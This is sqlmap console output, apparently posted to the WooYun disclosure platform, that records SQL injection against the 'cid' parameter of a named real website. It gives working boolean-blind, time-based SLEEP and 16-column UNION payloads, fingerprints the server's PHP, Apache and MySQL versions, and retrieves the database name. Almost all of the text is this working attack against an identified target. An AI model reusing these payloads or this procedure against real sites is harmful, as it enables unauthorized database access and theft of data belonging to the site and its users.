 sqlmap
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=7 AND 1452=1452
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=7 AND (SELECT * FROM (SELECT(SLEEP(5)))QJUj)
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: cid=7 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716b706b71,0x4b
737271744a6c45537a63584542765659776e61664d52526d68556569536f534a436b6650706159,0
x716a627871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[22:38:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.27, Apache 2.2.27
back-end DBMS: MySQL 5.0.12
[22:38:50] [INFO] fetching current database
[22:38:51] [WARNING] reflective value(s) found and filtering out
current database: 'guanfeng'
[22:38:51] [INFO] fetched data logged to text files under 'C:\Users\erhuo\.sqlma
p\output\www.zhgfcredit.com'
D:\Python2.7\sqlmap>
www.wooyun.org